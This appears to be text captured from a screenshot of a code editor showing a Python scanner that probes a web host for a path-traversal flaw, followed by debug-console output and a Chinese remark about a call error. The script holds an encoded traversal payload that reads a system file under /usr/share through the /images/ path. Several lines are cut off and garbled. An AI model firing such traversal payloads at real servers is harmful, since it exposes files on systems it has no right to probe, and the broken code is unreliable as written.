 28
29 def check_host(host):
30 host = 'http://
强行赋值
31 # Try reading /usr/share/bash-completion/bash_completion, is world readable and in /usr/sh
32 # If we see the flag in the response, it's vulnerable.
33 if not ("://" in host):
34 print("[!] Host paramater missing protocol (http:// or https://)\n")
35 return
36
37 # TODO: Come up with a better flag as this doesn't *always* exist, its just very likely.
38 flag = "bash_completion - programmable completion functions for bash"
39 payload = ".%2e/.%2e/.%2e/.%2e/.%2e/.%2e/.%2e/.%2e/.%2e/usr/share/bash-completion/bash_com
40 try:
41 http = urllib3.PoolManager()
42 response = http.request("GET", f"{host}/images/{payload}") # changed dir to images as
43
44 if flag not in response.data.decode("utf-8"):
45 print(f"[-] {host} not vulnerable")
46 return
47 print(f"[+] {host} is vulnerable!")
48 except(Exception):
49 print("Exception:", host)
50
51
52 def single_host(self):
53 self.check_host(self.host)
54
55
PROBLEMS OUTPUT DEBUG CONSOLE TERMINAL
args.host = 'http:/ nip.io'
args.host = 'http:/
self.check_host('http:// ')
Traceback (most recent call last):
File "<string>", line 1, in <module>
TypeError: check_host() takes 1 positional argument but 2 were given
self.check_host()
[-] http:// not vulnerable
None
直接跑会报红框里错误，直接跑到check_host()中赋值host可以